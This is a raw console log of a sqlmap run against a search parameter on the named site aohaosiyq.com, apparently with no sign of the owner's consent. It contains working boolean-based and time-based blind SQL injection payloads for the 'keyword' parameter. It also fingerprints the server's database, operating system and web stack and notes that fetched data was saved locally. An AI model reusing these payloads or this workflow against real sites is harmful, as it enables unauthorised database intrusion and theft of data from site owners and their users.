 sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://www.aohaosiyq.com/prosec.jsp?keyword=1"
{1.0-dev-nongit-20141202}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:40:59
[21:40:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:40:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1%' AND 4295=4295 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keyword=1%' AND 6873=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7) AND '%'='
---
[21:41:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2012
[21:41:00] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.aohaosiyq.com'
[*] shutting down at 21:41:00